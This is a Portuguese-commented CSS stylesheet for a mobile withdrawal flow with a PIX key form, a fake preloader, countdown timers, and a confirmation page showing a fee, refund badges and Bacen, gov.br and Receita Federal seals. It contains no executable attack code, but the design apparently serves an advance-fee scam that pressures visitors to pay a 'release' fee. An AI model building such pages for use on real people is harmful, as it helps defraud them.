}

/* Botão dentro da #five deve ter width 100% */
#five .btn-vincular,
#five .btn-sacar-dois {
  width: 100%;
  max-width: 100%;
} /* O contêiner principal para a lista de seleção */
.selection-container {
  width: 100%;
  max-width: 400px;
  background-color: #ffffff;
  border-radius: 8px;
  overflow: hidden; /* Garante que as bordas fiquem bonitas */
}

/* Cada linha de opção */
.option-row {
  /* Define o "container" para nossa linha falsa */
  position: relative;
}

/* "Desenha" a linha falsa como um elemento ::after */
.option-row::after {
  content: "";
  position: absolute;
  bottom: 0; /* Alinha na parte de baixo */
  height: 1px;
  background-color: #ddd; /* A cor da sua linha */

  /* A MÁGICA: Define o recuo de 20px em cada lado */
  left: 20px;
  right: 20px;
}

/* Esconde a linha falsa do último item da lista */
.option-row:last-child::after {
  /* display: none; */
}
/* O 'label' é o nosso contêiner flexível */
.option-row label {
  display: flex;
  justify-content: space-between; /* Joga o texto para a esquerda e o rádio para a direita */
  align-items: center;
  padding: 20px 20px 0px 20px;
  cursor: pointer;
  transition: background-color 0.2s ease;
  /* border-bottom: 1px solid #ddd; */
}

.option-row label:hover {
  /* background-color: #f9f9f9; */
}

/* O texto (CPF, E-mail, etc.) */
.option-text {
  color: #000;
  font-size: 14px;
  font-style: normal;
  font-weight: 500;
  line-height: normal;
}

/* 1. ESCONDEMOS O RÁDIO ORIGINAL */
.option-row input[type="radio"] {
  display: none;
}

/* 2. CRIAMOS O NOSSO RÁDIO FALSO (O CÍRCULO) */
.custom-radio {
  display: block;
  width: 20px;
  height: 20px;
  border-radius: 50%; /* Deixa redondo */

  /* Estilo "Não selecionado" (borda cinza, fundo branco) */
  border: 2px solid #e0e0e0;
  background-color: #fff;
  box-sizing: border-box;
  transition: all 0.2s ease-in-out; /* Animação suave */
}

/* 3. A MÁGICA: MUDAMOS O ESTILO DO RÁDIO FALSO QUANDO O ORIGINAL ESTÁ :checked */
.option-row input[type="radio"]:checked + .custom-radio {
  border-color: #fff; /* Borda rosa */
  background-color: #FE4908; /* <--- Mude aqui para a cor rosa */
  box-shadow: 0 0 0 1px #FE4908; /* Brilho externo */
  box-sizing: border-box;
  border-width: 2.5px;
}
.option-row label {
  padding-bottom: 13px;
}
/* =========================================
   Estilos para a nova tela de loading (#seven)
   ========================================= */

/* Preloader fake (sem animação de spin) */
#preloader-fake {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: white;
  display: flex;
  justify-content: center;
  align-items: center;
  z-index: 9999;
  visibility: visible; /* Inicia visível */
  opacity: 1; /* Inicia com opacidade total */
  transition: opacity 0.5s ease, visibility 0.5s ease; /* Animação para ocultar */
}

/* Estilo da página de carregamento após o preloader fake */
#loading-page {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: #ffffff;
  display: flex;
  flex-direction: column;
  justify-content: flex-end; /* Alinha os itens ao fundo */
  align-items: flex-start; /* Alinha os itens à esquerda */
  padding-left: 20px;
  padding-right: 20px;
  z-index: 9998;
  visibility: hidden; /* Inicialmente oculto */
  opacity: 1; /* Opacidade total no início */
  transition: opacity 1s ease, visibility 1s ease; /* Animação de fade out */
  box-sizing: border-box;
}

/* Barra de progresso */
.progress-bar-loading {
  width: 100%;
  height: 8px;
  background-color: #d8d8d8;
  border-radius: 4px;
  margin-top: 48px;
  margin-bottom: 100px;
  position: relative;
  overflow: hidden;
  min-width: 0;
  flex-shrink: 1;
}

.progress-bar-fill {
  height: 100%;
  width: 0%; /* Começa com 0% */
  background-color: #FE4908;
  transition: width 2s ease; /* Animação de transição suave para a largura da barra */
}

/* Status text */
.status-text {
  font-family: "Inter", sans-serif;
  font-weight: 900; /* Fonte mais grossa */
  font-size: 28px;
  color: black;
  margin-top: 48px;
  width: 100%;
  text-align: left; /* Alinhado à esquerda */
  transform: translateY(20px); /* Começa ligeiramente abaixo */
  opacity: 0; /* Começa invisível */
  transition: transform 0.5s ease, opacity 0.5s ease; /* Animação de deslizar para cima */
  min-width: 0;
  flex-shrink: 1;
}

/* Quando #seven estiver ativo, permite overflow hidden no body */
body.loading-active {
  overflow: hidden;
}

/* Garante que #seven ocupe toda a tela */
#seven {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: #ffffff;
  z-index: 10000;
}

/* =========================================
   Estilos para a página de confirmação (#nine)
   ========================================= */
#nine {
  background-color: #ffffff;
  padding: 0;
  overflow-y: auto;
  height: 100dvh; /* Use dynamic viewport height */
  min-height: 100dvh;
  box-sizing: border-box;
  position: relative;
}

/* Garante que #nine comece no topo quando exibida */
#nine.is-active {
  scroll-behavior: auto;
}

.confirmation-container {
  padding-top: 16px;
  padding-left: 16px;
  padding-right: 16px;
  max-width: 480px;
  margin: 0 auto;
  box-sizing: border-box;
  padding-bottom: 0;
  width: 100%;
  overflow-x: hidden; /* Previne overflow horizontal */
}

.confirmation-section {
  box-sizing: border-box;
  width: 100%;
}

.confirmation-header {
  padding: 16px 16px 12px;
  text-align: center;
  border-bottom: 1px solid #e5e5e5;
}

.confirmation-logo {
  height: 28px;
  display: inline-block;
  margin-bottom: 12px;
}

.confirmation-logo img {
  height: 100%;
  width: auto;
}

.confirmation-section {
  background: #ffffff;
  border: 1px solid #e5e5e5;
  border-radius: 10px;
  padding: 20px;
  margin-bottom: 16px;
  box-sizing: border-box;
  width: 100%;
  max-width: 100%;
  overflow: hidden; /* Previne que filhos ultrapassem */
}

.confirmation-balance {
  background: linear-gradient(135deg, #4d4d4d, #000000);
  color: white;
  border: none;
}

.confirmation-section-title {
  font-size: 13px;
  font-weight: 500;
  color: #666666;
  margin-bottom: 12px;
  letter-spacing: 0.02em;
}

.confirmation-balance-title {
  color: rgba(255, 255, 255, 0.9);
  font-size: 12px;
  font-weight: 500;
  margin-bottom: 6px;
}

.confirmation-balance-amount {
  font-size: 28px;
  font-weight: 600;
  margin-bottom: 6px;
  letter-spacing: -0.02em;
}

.confirmation-balance-subtitle {
  font-size: 12px;
  opacity: 0.9;
  font-weight: 400;
}

.confirmation-fee-amount {
  font-size: 22px;
  font-weight: 600;
  color: #FE4908;
  margin-bottom: 12px;
  letter-spacing: -0.01em;
}

.confirmation-fee-description {
  font-size: 13px;
  color: #666666;
  line-height: 1.4;
}

.confirmation-receipt-grid {
  display: grid;
  gap: 12px;
}

.confirmation-receipt-item {
  display: flex;
  justify-content: space-between;
  align-items: flex-start;
  padding-bottom: 12px;
  border-bottom: 1px solid #e5e5e5;
}

.confirmation-receipt-item:last-child {
  border-bottom: none;
  padding-bottom: 0;
}

.confirmation-receipt-label {
  font-size: 12px;
  color: #666666;
  font-weight: 400;
}

.confirmation-receipt-value {
  font-size: 12px;
  font-weight: 500;
  color: #fe3108;
  text-align: right;
}

.confirmation-pix-key {
  background: #f8f8f8;
  border: 1px solid #e5e5e5;
  border-radius: 5px;
  padding: 12px;
  font-family: "Monaco", "Menlo", monospace;
  font-size: 11px;
  text-align: center;
  color: #fe3108;
  margin-top: 6px;
  word-break: break-all;
}

.confirmation-divider {
  height: 1px;
  background: #e5e5e5;
  margin: 16px 0;
}

.confirmation-requirements-grid {
  display: grid;
  gap: 16px;
}

.confirmation-requirement-item {
  display: flex;
  align-items: flex-start;
  gap: 12px;
}

.confirmation-requirement-icon {
  background: rgba(234, 68, 90, 0.1);
  color: #FE4908;
  width: 28px;
  height: 28px;
  border-radius: 6px;
  display: flex;
  align-items: center;
  justify-content: center;
  flex-shrink: 0;
  font-size: 13px;
}

.confirmation-requirement-icon.confirmation-reembolso {
  background: rgba(16, 185, 129, 0.1);
  color: #10b981;
}

.confirmation-requirement-content {
  flex: 1;
}

.confirmation-requirement-title {
  font-size: 13px;
  font-weight: 500;
  color: #fe3108;
  margin-bottom: 3px;
}

.confirmation-requirement-title.confirmation-reembolso {
  color: #10b981;
}

.confirmation-requirement-description {
  font-size: 12px;
  color: #666666;
  line-height: 1.4;
}

.confirmation-cta-button {
  background: #FE4908;
  color: white;
  border: none;
  border-radius: 7px;
  padding: 16px;
  font-size: 15px;
  font-weight: 500;
  width: 100%;
  max-width: 100%;
  box-sizing: border-box;
  cursor: pointer;
  transition: opacity 0.2s;
  margin-bottom: 12px;
  letter-spacing: 0.01em;
  text-decoration: none;
  display: block;
  text-align: center;
  word-wrap: break-word;
  overflow-wrap: break-word;
  outline: none;
  box-shadow: none;
}

.confirmation-cta-button:focus,
.confirmation-cta-button:active,
.confirmation-cta-button:visited,
.confirmation-cta-button:hover {
  outline: none;
  border: none;
  text-decoration: none;
  color: white;
}

.confirmation-cta-button:hover {
  opacity: 0.95;
}

.confirmation-timer {
  font-size: 11px;
  color: #10b981;
  font-weight: 500;
  text-align: center;
  margin-top: 12px;
}

.confirmation-success-message {
  background: rgba(16, 185, 129, 0.1);
  border: 1px solid rgba(16, 185, 129, 0.2);
  border-radius: 6px;
  padding: 12px;
  text-align: center;
  color: #10b981;
  font-weight: 500;
  font-size: 13px;
  margin-top: 12px;
  display: none;
}

.confirmation-reembolso-badge {
  display: inline-block;
  background: rgba(16, 185, 129, 0.1);
  color: #10b981;
  padding: 4px 8px;
  border-radius: 4px;
  font-size: 11px;
  font-weight: 500;
  margin-left: 6px;
}

.confirmation-security-grid {
  display: flex;
  justify-content: center;
  align-items: center;
  gap: 50px;
  margin: 20px 0;
}

.confirmation-security-item {
  text-align: center;
}

.confirmation-security-icon {
  font-size: 14px;
  color: #FE4908;
  margin-bottom: 6px;
}

.confirmation-security-label {
  font-size: 10px;
  color: #999999;
  font-weight: 400;
}

.confirmation-footer {
  text-align: center;
  padding: 16px 0;
  border-top: 1px solid #e5e5e5;
}

.confirmation-footer-text {
  font-size: 11px;
  color: #999999;
  margin-bottom: 6px;
}

.confirmation-footer-link {
  color: #FE4908;
  text-decoration: none;
  font-weight: 500;
  font-size: 11px;
}
.expira-saldo {
  width: 100vw;
  position: relative;
  left: 50%;
  right: 50%;
  margin-left: -50vw;
  margin-right: -50vw;
  box-sizing: border-box;
}
.timer-wrapper {
  font-family: Inter, system-ui, -apple-system, "Segoe UI", Roboto, Arial;
  /* Cor de fundo cinza, como na imagem */
  background-color: #e6e6e6;
  border-radius: 4px;
  height: 36px;
}

#countdown-text {
  color: #000;
  font-size: 10px;
  font-style: normal;
  font-weight: 500;
  line-height: normal;
  text-transform: uppercase;
}

#timer {
  color: #000;
  font-size: 10px;
  font-style: normal;
  font-weight: 700;
  line-height: normal;
  text-transform: uppercase;
}
.saldo-dois {
  margin-top: 20px;
}
.sticky-popup {
  position: fixed;
  bottom: 0;
  left: 0;
  right: 0; /* Garante que o margin: 0 auto funcione para centralizar */
  margin: 0 auto; /* Centraliza no desktop */
  width: 100%;
  max-width: 350px; /* Mesma largura do container principal (.saldo) */
  z-index: 99;
  transform: translateY(100%); /* Escondido por padrão */
  transition: transform 0.3s ease-in-out;
  display: block;
  pointer-events: none; /* Evita bloquear cliques quando escondido (se transform falhar) */
}

.sticky-popup.is-visible {
  transform: translateY(0);
  pointer-events: auto;
}

.saldo-popup,
.expira-em-popup {
  background-color: white;
  margin: 0 auto; /* Centraliza o conteúdo se tiver max-width */
  max-width: 100%; /* Garante que ocupe a largura */
}

.saldo-popup {
  border-radius: 0;
  padding-bottom: 20px; /* Espaço extra para segurança em mobile */
}

.expira-em-popup {
  border-radius: 8px 8px 0 0;
  width: fit-content; /* O timer só ocupa o necessário */
  padding: 0 15px; /* Padding lateral */
  margin: 0 auto; /* Centraliza horizontalmente (para o popup #two) */
}

/* Ajuste específico para o sticky popup (#popup-um) */
#popup-um .expira-em-popup {
  width: 100%; /* Ocupa 100% da largura */
  display: flex;
  justify-content: center; /* Centraliza o conteúdo interno */
  margin: 0; /* Remove margem auto pois width é 100% */
  box-sizing: border-box;
}
.line-expira {
}
.expira-em-popup {
  --display: flex;
  --min-height: 117px;
  --flex-direction: row;
  --container-widget-width: calc(
    (1 - var(--container-widget-flex-grow)) * 100%
  );
  --container-widget-height: 100%;
  --container-widget-flex-grow: 1;
  --container-widget-align-self: stretch;
  --flex-wrap-mobile: wrap;
  --align-items: center;
  border-style: dashed;
  --border-style: dashed;
  border-width: 0px 0px 1px 0px;
  --border-top-width: 0px;
  --border-right-width: 0px;
  --border-bottom-width: 1px;
  --border-left-width: 0px;
  border-color: #f5f5f5;
  --border-color: #f5f5f5;
  --border-radius: 12px 12px 12px 12px;
  --padding-top: 0px;
  --padding-bottom: 0px;
  --padding-left: 0px;
  --padding-right: 0px;
}
.timer-separator {
  width: 3px;
  height: 7px;
  color: #000;
  font-size: 10px;
  font-style: normal;
  font-weight: 500;
  line-height: 53%;
  text-align: center;
}
.btn-txt-obrigado {
  color: #fff;
  font-size: 16px;
  font-style: normal;
  font-weight: 600;
  line-height: normal;
}
.popup > .timer-wrapper {
  background: none;
}

/* === modal popup (section id="two") === */
.screen.is-modal {
  position: fixed;
  inset: 0; /* top:0; right:0; bottom:0; left:0; */
  display: flex;
  align-items: center;
  justify-content: center;
  z-index: 1000;
  background: rgba(0, 0, 0, 0.45); /* overlay */
  padding: 1.5rem;
  box-sizing: border-box;
}

/* Conteúdo interno do modal — adapte conforme seu HTML dentro da section#two */
.screen.is-modal .modal-inner {
  max-width: 720px;
  width: 100%;
  background: #fff;
  border-radius: 12px;
  box-shadow: 0 10px 30px rgba(0, 0, 0, 0.25);
  padding: 1.5rem;
  box-sizing: border-box;
  position: relative;
}

/* Se já existir .is-active, forçamos display (caso a regra .screen {display:none} esconda tudo) */
.screen.is-modal.is-active {
  display: flex;
}

/* Evita scroll do body quando modal aberto */
body.modal-open {
  overflow: hidden;
}

/* Pequeno ajuste para o clique "fora" dentro do modal: garantir que o conteúdo interno não propague clique */
.screen.is-modal .modal-inner * {
  pointer-events: auto;
}
#two > .modal-inner {
  background: none;
  box-shadow: none;
  margin: 0;
  padding: 0;
}
button:hover {
  cursor: pointer;
}

/* sera */
/* sera */
.modal-screen {
  position: fixed;
  inset: 0; /* ocupa a tela inteira */
  background: rgba(0, 0, 0, 0.45);
  display: none; /* começa escondida */
  align-items: center;
  justify-content: center;
  z-index: 9999;
}

.modal-screen.is-active {
  display: flex; /* aparece como popup */
}
/* === modal popup #four — colado na parte inferior, full width === */
#four.is-modal,
#four.is-modal.is-active {
  position: fixed;
  inset: 0;
  z-index: 9999;
  display: flex;
  justify-content: center;
  align-items: flex-end; /* Alinha na parte inferior */
  background: rgba(0, 0, 0, 0.45);
  padding: 0; /* Remove padding para full width */
  box-sizing: border-box;
}
/* garante que o conteúdo do modal continue acima do overlay */
#four .modal-inner {
  position: relative;
  z-index: 10000;
  width: 100%; /* Full width */
  max-width: 100%; /* Remove limite de largura */
  border-radius: 12px 12px 0 0; /* Sem border-radius bottom */
  margin: 0;
  padding: 1.5rem;
  background: #fff;
  box-sizing: border-box;
}
.bold {
  font-weight: bold;
}

/* transforma sections com class .modal em overlay */
.modal {
  position: fixed;
  inset: 0; /* top:0; right:0; bottom:0; left:0 */
  display: none; /* escondido por padrão */
  justify-content: center;
  align-items: center;
  z-index: 9999;
  pointer-events: none; /* evita interação quando fechado */
}

/* quando o modal for ativado pelo JS */
.modal.is-modal.is-active,
.modal.is-active.is-modal {
  display: flex;
  pointer-events: auto;
  background: rgba(0, 0, 0, 0.55); /* escurece o fundo */
  backdrop-filter: blur(6px) saturate(120%); /* opcional: desfoque do fundo */
  -webkit-backdrop-filter: blur(6px) saturate(120%);
}

/* #four usa o mesmo estilo do popup inicial #two (sem blur) */
#four.is-modal.is-active,
#four.is-active.is-modal {
  background: rgba(0, 0, 0, 0.45); /* mesmo overlay do popup #two */
  backdrop-filter: none; /* remove blur */
  -webkit-backdrop-filter: none;
}

/* === modal popup #five — colado na parte inferior, full width === */
#five.is-modal,
#five.is-modal.is-active {
  position: fixed;
  inset: 0;
  z-index: 10001; /* maior que #four (9999) para ficar por cima */
  display: flex;
  justify-content: center;
  align-items: flex-end; /* Alinha na parte inferior */
  background: transparent; /* Remove overlay para não escurecer mais */
  padding: 0; /* Remove padding para full width */
  box-sizing: border-box;
}

/* garante que o conteúdo do modal #five continue acima do overlay */
#five .modal-inner {
  position: relative;
  z-index: 10002;
  max-width: 100%; /* Full width */
  width: 100%;
  background: #fff;
  border-radius: 12px 12px 0 0; /* Sem border-radius bottom */
  box-shadow: 0 10px 30px rgba(0, 0, 0, 0.25);
  padding: 1.5rem;
  margin: 0;
  box-sizing: border-box;
}

/* === modal popup #six — colado na parte inferior, full width === */
#six.is-modal,
#six.is-modal.is-active {
  position: fixed;
  inset: 0;
  z-index: 10003; /* maior que #five (10001) para ficar por cima */
  display: flex;
  justify-content: center;
  align-items: flex-end; /* Alinha na parte inferior */
  background: transparent; /* Remove overlay para não escurecer mais */
  padding: 0; /* Remove padding para full width */
  box-sizing: border-box;
}

/* garante que o conteúdo do modal #six continue acima do overlay */
#six .modal-inner {
  position: relative;
  z-index: 10004;
  max-width: 100%; /* Full width */
  width: 100%;
  background: #fff;
  border-radius: 12px 12px 0 0; /* Sem border-radius bottom */
  box-shadow: 0 10px 30px rgba(0, 0, 0, 0.25);
  padding: 20px;
  margin: 0;
  height: 320px;
  box-sizing: border-box;
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: center;
}

/* Ajusta o saque-popup dentro do #six para estar centralizado */
#six .saque-popup {
  width: 100%;
  max-width: 100%;
  margin: 0;
  padding: 0;
}

/* Ajusta o selection-container dentro do #six */
#six .selection-container {
  width: 100%;
  max-width: 100%;
}

/* pix-selector com data-open-modal deve ter cursor pointer */
.pix-selector[data-open-modal] {
  cursor: pointer;
}

/* garante que o conteúdo do modal fique acima do overlay */
.modal .modal-inner {
  position: relative;
  z-index: 10000;
}
.valor-currency-tres {
  color: #000;
  font-size: 22px;
  font-style: normal;
  font-weight: 700;
  line-height: normal;
}
.valor-currency-quatro {
  color: #000;
  font-size: 36px !important;
  font-style: normal;
  font-weight: 700;
  line-height: normal;
}
/* === Button Feedback (Hover/Active) === */
.btn-sacar,
.btn-obrigado,
.btn-sacar-dois,
.btn-vincular {
  transition: transform 0.1s ease, opacity 0.1s ease;
}

.btn-sacar:hover,
.btn-obrigado:hover,
.btn-sacar-dois:hover,
.btn-vincular:hover {
  opacity: 0.95;
}

.btn-sacar:active,
.btn-obrigado:active,
.btn-sacar-dois:active,
.btn-vincular:active {
  transform: scale(0.98);
  opacity: 0.9;
}

/* === Media Query para Desktop === */
@media (min-width: 768px) {
  /* Popups no desktop têm max-width igual ao conteúdo principal */
  #four .modal-inner,
  #five .modal-inner,
  #six .modal-inner {
    max-width: 350px; /* Mesma largura do .saldo e .bloco-dois */
    width: 100%;
  }

  #one,
  #three {
    max-width: 450px;
    margin: 0 auto;
  }

  #popup-um {
    max-width: 426px;
    margin: 0 auto;
    border-radius: 8px;
  }
  #popup-um .saldo {
    border-radius: 8px;
  }
}

button.btn-obrigado.btn-sacar-dois.btn-sacar-indisponivel,
button.btn-obrigado.btn-sacar-dois.btn-sacar-indisponivel:active,
button.btn-obrigado.btn-sacar-dois.btn-sacar-indisponivel:focus {
  width: 100%;
  transform: none;
  opacity: 1;
}
.btn-three-saque,
.btn-three-saque:active,
.btn-three-saque:focus {
  width: 100%;
  transform: none;
  opacity: 1;
}
.obtem.obtem-sacar {
  text-align: center;
}
.sacar-dinheiro span {
  width: 299px;
  text-align: center;
}
.ctn-flor {
  margin-bottom: 19px;
}
.saldo-info.obtenha-title {
  width: 100%;
}
@media (max-width: 767px) {
  #popup-um {
    width: 100%;
    max-width: none;
    border-radius: 0;
    margin-left: 0;
    margin-right: 0;
    left: 0;
    right: 0;
  }
  #popup-um .saldo {
    width: 100%;
    max-width: none;
    border-radius: 0;
    padding-left: 0;
    padding-right: 0;
  }
}
#popup-um .container-saldo {
  padding: 0 20px;
}
.p-saldo-maior {
  width: 69px;
  height: 69px;
}
.modal-inner.inner-pop {
  padding: 0 !important;
}
.parabens-img {
  width: 148px;
  height: 148px;
}

/* =========================================
   Novos estilos para validação de Chave PIX
   ========================================= */

/* Estado desabilitado do input */
/* Estado desabilitado do input */
.input-disabled {
  background-color: transparent !important; /* Fundo transparente para igualar aos outros */
  cursor: not-allowed;
  opacity: 1; /* Opacidade normal para não parecer diferente */
}

/* Padronização dos inputs e linhas */
input.nome-completo,
#pix-key-input,
.pix-selector {
  width: 100% !important;
  border: none;
  border-bottom: 1px solid #e5e5e5 !important; /* Linha padrão */
  border-radius: 0 !important; /* Remove arredondamento da linha */
  padding-left: 0 !important; /* Remove recuo esquerdo */
  padding-right: 0 !important;
  background: transparent !important;
  box-shadow: none !important;
  margin-left: 0 !important;
}

/* Remove padding extra do wrapper se houver */
#pix-key-wrapper {
  padding: 0 !important;
  margin: 0 !important;
}

/* Wrapper para capturar clique no input disabled */
.input-wrapper-disabled {
  position: relative;
  width: 100%;
}

/* Estado de erro (borda vermelha) 
.input-error {
  border: 1px solid #FE4908 !important; 
  transition: border-color 0.2s ease;
}
*/
/* Animação de tremor (shake) */
@keyframes shake {
  0% {
    transform: translateX(0);
  }
  25% {
    transform: translateX(-5px);
  }
  50% {
    transform: translateX(5px);
  }
  75% {
    transform: translateX(-5px);
  }
  100% {
    transform: translateX(0);
  }
}

.shake-animation {
  animation: shake 0.4s ease-in-out;
}

/* Botão desabilitado */
/* Botão desabilitado */
.btn-disabled {
  opacity: 0.5;
  /* pointer-events: none; removido para permitir clique e validação */
  filter: grayscale(100%);
  cursor: not-allowed;
}

/* Ajuste de padding interno para o erro não colar no texto */
.input-error {
  padding: 10px !important;
  box-sizing: border-box !important; /* Garante que o padding não aumente o tamanho total */
}

/* Remove hover/active do botão Enviar PIX especificamente */
#btn-enviar-pix:hover,
#btn-enviar-pix:active,
#btn-enviar-pix:focus {
  transform: none !important;
  opacity: 1 !important;
  filter: none !important; /* Remove alteração de cor se houver */
}

/* Mantém o estilo disabled se estiver com a classe */
#btn-enviar-pix.btn-disabled {
  opacity: 0.5 !important;
  filter: grayscale(100%) !important;
  cursor: not-allowed !important;
}
.confirmation-security-label img {
  max-width: 100%;
}
.img-bacen {
  width: 50px;
}
.img-gov-br {
  width: 70px;
}
.img-receitafederal {
  width: 70px;
}

/* =========================================
   Novos Estilos para a tela de loading (#seven)
   ========================================= */

/* Header centralizado */
.loading-header {
  display: flex;
  justify-content: center;
  align-items: center;
  padding: 2rem 1.5rem;
  height: 120px;
  width: 100%;
  box-sizing: border-box;
}

.loading-logo {
  display: flex;
  align-items: center;
  gap: 15px;
}

.loading-logo-img {
  width: 40px;
  height: 40px;
  object-fit: contain;
}

.loading-logo-text {
  font-family: "Segoe UI", Tahoma, Geneva, Verdana, sans-serif;
  font-size: 1.8rem;
  font-weight: 700;
  color: #333;
}

/* Conte�do principal */
.loading-main-content {
  flex: 1;
  display: flex;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  padding: 20px;
  width: 100%;
  box-sizing: border-box;
}

.new-loading-container {
  text-align: center;
  width: 100%;
  max-width: 400px;
}

.new-loading-text {
  font-family: "Segoe UI", Tahoma, Geneva, Verdana, sans-serif;
  font-size: 1.3rem;
  margin-bottom: 2rem;
  color: #333;
  height: 2.5rem;
  transition: opacity 0.5s ease;
  font-weight: 500;
}

/* Barra de carregamento fluida */
.new-progress-track {
  width: 100%;
  height: 6px;
  background-color: #f5f5f5;
  border-radius: 3px;
  overflow: hidden;
  position: relative;
}

.new-progress-bar {
  height: 100%;
  width: 0%;
  background-color: #FE4908;
  border-radius: 3px;
  transition: width 1.2s cubic-bezier(0.25, 0.46, 0.45, 0.94);
  position: relative;
}

.new-progress-bar::before {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background: linear-gradient(
    90deg,
    transparent,
    rgba(255, 255, 255, 0.4),
    transparent
  );
  animation: shimmer 2s infinite;
  border-radius: 3px;
}

@keyframes shimmer {
  0% {
    transform: translateX(-100%);
  }
  100% {
    transform: translateX(100%);
  }
}

.new-progress-track::after {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background: linear-gradient(
    90deg,
    transparent,
    rgba(254, 44, 85, 0.1),
    transparent
  );
  animation: pulse 3s infinite;
  border-radius: 3px;
}

@keyframes pulse {
  0%,
  100% {
    opacity: 0.3;
  }
  50% {
    opacity: 0.7;
  }
}

/* Responsividade */
@media (max-width: 480px) {
  .loading-header {
    padding: 1.5rem;
    height: 100px;
  }

  .loading-logo-img {
    width: 35px;
    height: 35px;
  }

  .loading-logo-text {
    font-size: 1.5rem;
  }

  .new-loading-text {
    font-size: 1.1rem;
    margin-bottom: 1.5rem;
  }

  .new-progress-track {
    height: 5px;
  }
}

/* Garante que #seven ocupe toda a tela e tenha fundo branco */
#seven {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: white;
  z-index: 10000;
  display: flex;
  flex-direction: column;
}

/* Oculta quando n�o ativo (j� tratado pela classe .screen, mas refor�ando) */
#seven[aria-hidden="true"] {
  display: none;
}
.loading-logo-img {
  width: 96px;
}
</file>
